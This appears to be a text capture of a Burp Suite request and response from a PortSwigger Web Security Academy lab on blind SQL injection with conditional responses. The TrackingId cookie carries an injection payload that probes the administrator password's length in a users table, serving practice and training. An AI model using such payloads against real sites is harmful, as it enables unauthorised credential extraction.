 1 × +
Send Cancel < > Burp AI Target: https://0a28001203ee82848033df9500a30074.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnzOBLFPiFSqo'AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>4)='a; session=
BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions